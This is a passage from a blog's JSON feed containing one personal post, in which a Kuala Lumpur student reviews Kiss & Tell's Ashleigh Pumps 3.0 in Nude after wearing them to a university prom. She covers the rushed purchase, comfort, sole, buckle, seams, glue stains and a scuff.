Tell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Other reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZoelieWho"}],"title":{"type":"text","$t":"Review| Kiss \u0026 Tell - Ashleigh Pumps 3.0 in Nude "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLmLmrwZD1HfbP2hs2XclpCwoK9myJiXJbOY4P4Mal-h6Ir-gMWzlrKhIGWCDfi0eiIxtG-ReH2eXmCNG99m_judV2QevbR-hEw-8WGHj_8clBpKLLNcuOSgGcCELpoHiyMZjpFL9IVSTc\/s1600\/IMG_1793.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLmLmrwZD1HfbP2hs2XclpCwoK9myJiXJbOY4P4Mal-h6Ir-gMWzlrKhIGWCDfi0eiIxtG-ReH2eXmCNG99m_judV2QevbR-hEw-8WGHj_8clBpKLLNcuOSgGcCELpoHiyMZjpFL9IVSTc\/s640\/IMG_1793.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nRecently went to a prom-like event from my university and had to buy shoes at the very last minute (a lot of things happened within that week). A friend of mine suggested these from Kiss and Tell so without much thought, I went straight to the KL Stockists (since I'm from KL).\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nOn the prom day itself, I went to Pavilion first and it was located in Parkson Elite. Neat, because there's hardly\u0026nbsp;any sales there. The sales guy was friendly and he told me that the shoes are durable and the 'leather' will not come off easily. Fair enough. I told him I wanted to check with KLCC Stockist first. He was okay with it, so KLCC I went. By walking. It was hot and humid. I used a shortcut since I was in a rush. The canopy walk was unnecessarily long.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nBy the time I've reached KLCC, I only had a few hours left before driving home. Went into Isetan and... no one served me until I questioned a lady nearby if she's responsible for the Kiss \u0026amp; Tell section. She said she wasn't and that she could help. (Wow. So helpful. I stood there for over 20 minutes while you and your other colleagues were pretending not to see me.) Anyway, she went to check the stock but told me that they were sold out. Neat. There was a 10% discount too. I'm a student so of course, I was all excited for it but was disappointed by the fact that they did not restock. I was there at 11:30am.... on a \u003Ci\u003ESaturday\u003C\/i\u003E. They cudda restock on Friday...\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSucked it up and walked back to Pavilion again. Met the same sales guy, took the shoes and left. (I really shouldn't have walked away without checking too.) I told Kiss \u0026amp; Tell everything and they offered me 20% off if my Instagram post was featured on their IG. Not.. so... appealing. Thanks for the offering tho.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"clear: both; text-align: center;\"\u003E\nDuring Prom:\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjntCwWNIWX9Uy4am6kdFQ5UfHQK4SUWoRa3nfAmR8a3l6Je1ulaPr0g0ry-kZ8Cr2K16hBK9ek_K8Qq-f8UFoqrir0VIZCmDxJLjMmEBlBf8VKef4uI7Tyl5r8gyEOmJ77BY6RmAxPaJG4\/s1600\/IMG_1481.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1022\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjntCwWNIWX9Uy4am6kdFQ5UfHQK4SUWoRa3nfAmR8a3l6Je1ulaPr0g0ry-kZ8Cr2K16hBK9ek_K8Qq-f8UFoqrir0VIZCmDxJLjMmEBlBf8VKef4uI7Tyl5r8gyEOmJ77BY6RmAxPaJG4\/s400\/IMG_1481.jpg\" width=\"255\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAdIzn1ZWdxxVAmeFfaCOzI3cf6gqj_rNF_Xa6CnJeezEsIlSLt6VRk1mQueIcSZ0yTg6ZjMLqpmrKzUE_GKrXNe1CLwW1w2VVqCwHCdxeEDXm22K7t6W4DIDImeNtDJbaZYosVOc8-JED\/s1600\/IMG_1602.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"899\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAdIzn1ZWdxxVAmeFfaCOzI3cf6gqj_rNF_Xa6CnJeezEsIlSLt6VRk1mQueIcSZ0yTg6ZjMLqpmrKzUE_GKrXNe1CLwW1w2VVqCwHCdxeEDXm22K7t6W4DIDImeNtDJbaZYosVOc8-JED\/s400\/IMG_1602.png\" width=\"223\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMy friend, the one who had suggested me these heels, told me they don't hurt but actually, they do. A little bit. Blisters on the pinky toes were expected anyway. Do I look good in em? Heck yeah, look at my legs. They look fantastic. Oh. Had to cover my friend's face for his privacy. If you're interested in him do let me know huehue.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\nReview:\u0026nbsp;\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkHpysg26kksqUzFsHou-rWvM_GNxGqQGdUB3_qEs5-Tqbf45HrUvG13aTtXGwm45_kgxMxIO8elDNbBVCycs6oGs-rNAytLysHpX1f7-mA0UytUgb4bInZqPko9soR-SL44DSPN5WJY0A\/s1600\/IMG_1824.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkHpysg26kksqUzFsHou-rWvM_GNxGqQGdUB3_qEs5-Tqbf45HrUvG13aTtXGwm45_kgxMxIO8elDNbBVCycs6oGs-rNAytLysHpX1f7-mA0UytUgb4bInZqPko9soR-SL44DSPN5WJY0A\/s640\/IMG_1824.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/kissandtell.com.my\/\"\u003EKiss \u0026amp; Tell\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch4 style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kissandtell.com.my\/collections\/shoes\/products\/ashleigh-pumps-3-0-in-nude\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAshleigh Pumps 3.0 in Nude\u003C\/span\u003E\u003C\/a\u003E\u003C\/h4\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nRM169.00\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSize 35\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv\u003E\nMATERIAL\u003C\/div\u003E\n\u003Cdiv\u003E\nOuter: Synthetic suede\u003C\/div\u003E\n\u003Cdiv\u003E\nInner: Synthetic lining\u003C\/div\u003E\n\u003Cdiv\u003E\nBottom: Non-slip sole\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nHere's a bird view.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYdC5TwcSHrSlkkQ1IrdKIZivC3U2k7WcyKepfQpRU5PRI5butAS8foFO5QbdFrpsIQzMQTW1u8VFHVJZTOD1EO6-NPhfsFifP9uLyV3qOChhDmkuDZF6B7OAOdW60vzgh1U2G89SZKfab\/s1600\/IMG_1830-Recovered.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYdC5TwcSHrSlkkQ1IrdKIZivC3U2k7WcyKepfQpRU5PRI5butAS8foFO5QbdFrpsIQzMQTW1u8VFHVJZTOD1EO6-NPhfsFifP9uLyV3qOChhDmkuDZF6B7OAOdW60vzgh1U2G89SZKfab\/s640\/IMG_1830-Recovered.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHere's an inner side view.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit6SqhWwJ8sG2flS0qeJaTow6untqQbd8zaNVuLLOA3Fnaru_Lbqq875ahyphenhyphendgrinXHm1JMYP21Bazj_JQx-Wy-pMSoFOh4X9-Bx1yZbK0XsJZc16qmjjIp0j9E4heqtzvk7g7mLAKg63EG\/s1600\/IMG_1836.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"359\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit6SqhWwJ8sG2flS0qeJaTow6untqQbd8zaNVuLLOA3Fnaru_Lbqq875ahyphenhyphendgrinXHm1JMYP21Bazj_JQx-Wy-pMSoFOh4X9-Bx1yZbK0XsJZc16qmjjIp0j9E4heqtzvk7g7mLAKg63EG\/s640\/IMG_1836.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHere's an outer side view.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheAQSMjhSrBoLHrxocnKg_kFgR0yFmU2FHE0GmNr42oVsmXWpXdtj-_iZtCVzP27NDska3QKcPH0H8ifCS7_ofDKjDmysrgaDu718WNt0vrjps3INWASKlrh2cOu2F61mPvCrfRYi0i2zH\/s1600\/IMG_1846.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheAQSMjhSrBoLHrxocnKg_kFgR0yFmU2FHE0GmNr42oVsmXWpXdtj-_iZtCVzP27NDska3QKcPH0H8ifCS7_ofDKjDmysrgaDu718WNt0vrjps3INWASKlrh2cOu2F61mPvCrfRYi0i2zH\/s640\/IMG_1846.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\"\u003Ci\u003EHeel measures approximately 4.5 inches with a 1.5-inch platform\u003C\/i\u003E\"\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;I didn't measure them tho but it's really, really, tall.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhikV0j1hONu429xRVTAjuWd3_5YakRr2EtumrtNEkQE2SEeJbqUf3x_6T3_M1aJ-9CG-r_5xNiA4gJC_H-WE7Sr__CuX_zFdOrTfJ1LOPmOql534DmoGbdeSYtIfW6WPYITGWDf5QtCUwH\/s1600\/IMG_1867.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhikV0j1hONu429xRVTAjuWd3_5YakRr2EtumrtNEkQE2SEeJbqUf3x_6T3_M1aJ-9CG-r_5xNiA4gJC_H-WE7Sr__CuX_zFdOrTfJ1LOPmOql534DmoGbdeSYtIfW6WPYITGWDf5QtCUwH\/s640\/IMG_1867.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\"Non-slip sole\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNot a fan of the non-detailed bottom. The lines weren't deep enough, which could mean that slipping is easy. But then they mentioned on their website that they used non-slip sole. I wouldn't want to try on slippery floors, actually. My ankle is already unfix-able, I don't need to worsen it any further.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoQyWFxeIsL7sbO5zTS0WvmoTAVcNdoMGanIKgg9kNBHBL3RSVGKOI5mT6UJS6i9QnA9zZCrCEtxsgSLPawPs6jMB1sVWT62iSMboNcnBkca74b-6JpcQEAPj2CJ99Gd6ZQUAAXBjDD9Ks\/s1600\/IMG_1883.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoQyWFxeIsL7sbO5zTS0WvmoTAVcNdoMGanIKgg9kNBHBL3RSVGKOI5mT6UJS6i9QnA9zZCrCEtxsgSLPawPs6jMB1sVWT62iSMboNcnBkca74b-6JpcQEAPj2CJ99Gd6ZQUAAXBjDD9Ks\/s640\/IMG_1883.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\"\u003Ci\u003EFuss-free hook buckle\u003C\/i\u003E\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nYep, it's easy to hook on but a bit hard to adjust with the strap since they are \u003Ci\u003Ehard\u003C\/i\u003E. Oh yeah, not sure what happened to the brass. It's either during the event or it was already like this before I purchased.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg93OY1j6AN0TvIBC3wluJ5aDZtAPnJnQfE56KjrSh1tgI018SQPp574-dA6QmH029XirATDXz7Ld7BsiDSxOHtM3NQsu3ZisCCb4XJmwmaViGqzjEOmpKMGw9hRRM08rp9ulAPmXzLkvW8\/s1600\/IMG_1885.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg93OY1j6AN0TvIBC3wluJ5aDZtAPnJnQfE56KjrSh1tgI018SQPp574-dA6QmH029XirATDXz7Ld7BsiDSxOHtM3NQsu3ZisCCb4XJmwmaViGqzjEOmpKMGw9hRRM08rp9ulAPmXzLkvW8\/s400\/IMG_1885.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe seams.. were a bit off. I believe that they could've done better.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCkRqJt6mLkL65qwfVJNDzZR7fPVEkU-R3rEOOFb73m8gYcOgb385zClVmJ-pv_iSLYlzs6Y73uHrx7HcchjDBWtBE9Jq-vQTJjG63XYtDLsBqBSTJ428QVkKn1sb6-EOi8AdIH3Lu1svh\/s1600\/IMG_1888.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCkRqJt6mLkL65qwfVJNDzZR7fPVEkU-R3rEOOFb73m8gYcOgb385zClVmJ-pv_iSLYlzs6Y73uHrx7HcchjDBWtBE9Jq-vQTJjG63XYtDLsBqBSTJ428QVkKn1sb6-EOi8AdIH3Lu1svh\/s400\/IMG_1888.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSame goes to another shoe.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ-ZEeNcJd9zc6V_fwnldhWfTZDdfI1f8TNS-4lyywOhvjUtTr9-YR-QWq_3Ci2NRfTAwZdBAnf3RF806x2jQPITm8iTEOvG6Rrqi9zq6edPguDMG3iOnguXYZufPLOazuk2UzKZKTeOWY\/s1600\/IMG_1849.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ-ZEeNcJd9zc6V_fwnldhWfTZDdfI1f8TNS-4lyywOhvjUtTr9-YR-QWq_3Ci2NRfTAwZdBAnf3RF806x2jQPITm8iTEOvG6Rrqi9zq6edPguDMG3iOnguXYZufPLOazuk2UzKZKTeOWY\/s640\/IMG_1849.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\"\u003Ci\u003ECushioned inner, lined at the back\u003C\/i\u003E\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nYeah, my feet (the heel part) didn't feel any tension while I was wearing it. But I noticed something today. Glue stain.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjMcl3kU7W7fk1I_O7KwsxDU2Of3HC31BkAl0w4Go2V3MoubD67iJPLgzmUgro_eBr5kKReYk-92Maan-ewwG3ajh32kaKpsvXERO3vKq_d1jrOFUxn_m6bG_YCYK3731MktGwZV09LB66\/s1600\/IMG_1854.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjMcl3kU7W7fk1I_O7KwsxDU2Of3HC31BkAl0w4Go2V3MoubD67iJPLgzmUgro_eBr5kKReYk-92Maan-ewwG3ajh32kaKpsvXERO3vKq_d1jrOFUxn_m6bG_YCYK3731MktGwZV09LB66\/s640\/IMG_1854.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nChecked on other parts. Found some here.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwTcqrLf1ZeFJnc_nH7DMT39ekFuXNGOlspgd8M3pEuXpKt5CenqkPJ3g7hjcFjq1_xPbPgy5vbJaNo6ZY3-1PNpdHGzIQzkZkoW2OLqbcB37uu84qdBfnxj0WCX6AHG9UqyNpBhLobX_c\/s1600\/IMG_1895.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwTcqrLf1ZeFJnc_nH7DMT39ekFuXNGOlspgd8M3pEuXpKt5CenqkPJ3g7hjcFjq1_xPbPgy5vbJaNo6ZY3-1PNpdHGzIQzkZkoW2OLqbcB37uu84qdBfnxj0WCX6AHG9UqyNpBhLobX_c\/s640\/IMG_1895.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThere's a lot here.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMgTbCzcF1UooQ8ayL_qibO3ojZIHC_KugIZ2Jk__oxGTewqoz9UtTcPjQf7udjiJQk_FnifqmCEpgzzAuw8nwfH2npvCvNMSoQMuiTDWTe5cyRj4OjmWnCxFUp0KPAFKjB9uGhfG-lOr5\/s1600\/IMG_1862.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMgTbCzcF1UooQ8ayL_qibO3ojZIHC_KugIZ2Jk__oxGTewqoz9UtTcPjQf7udjiJQk_FnifqmCEpgzzAuw8nwfH2npvCvNMSoQMuiTDWTe5cyRj4OjmWnCxFUp0KPAFKjB9uGhfG-lOr5\/s640\/IMG_1862.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EThis\u003C\/b\u003E. \u003Ci\u003EThis. \u003C\/i\u003EI don't know what happened. I only saw it today. Like I said, I didn't check while I was at the stockist stall. My shoes were kept in the box while I'm not wearing so it's definitely not the dogs. Another possible reason was that it happened when I wore it during prom. I do not recall scratching it with anything. Only this shoe was affected so.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijQcT2oq4svHpzXpfPoXtgsH054_03bo7CVywM3rDRQO16XkRQSsIgIYv9zSSXH3rvz2bAgUowvs2dEgTi9c0vH7rFT6TtBMUAIehG4gTSxM1viGgh09teVL9ETL6vBnh2IWy5PPY62KDW\/s1600\/IMG_1806.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijQcT2oq4svHpzXpfPoXtgsH054_03bo7CVywM3rDRQO16XkRQSsIgIYv9zSSXH3rvz2bAgUowvs2dEgTi9c0vH7rFT6TtBMUAIehG4gTSxM1viGgh09teVL9ETL6vBnh2IWy5PPY62KDW\/s640\/IMG_1806.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nUgh. My heart. Sakit hati (heartache). What happened to the \"they last very long\" thing... :(\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nOverall Opinion:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI'm thankful that my friend had given me the suggestion tho. I would legitimately panic if I couldn't find any heels to wear for the night. These heels are really pretty looking and they made my legs look schexayyyyy. I wasn't expecting it to cause so little pain as well (I had a bad experience with certain heels). It was also interesting for me to buy this brand because the founder had the same issue with me, super duper small feet (I'm around size 3-5). She's also local. (This brand is local).\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nHowever, I'm not so happy with the uhhhhhhhh durability and the sole because I've spent half the price on a pair of (discounted) Lewre heels 3 years ago and they don't have similar issues like these until now. Hopefully, these heels are going to last long enough because \u003Ci\u003Egeezus krist\u003C\/i\u003E\u0026nbsp;they cost a fortune.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/thearchive.itszoelie.com\/feeds\/8325220549289130813\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2017\/09\/kissandtellAshleigh3.0.html#comment-form","title":"0 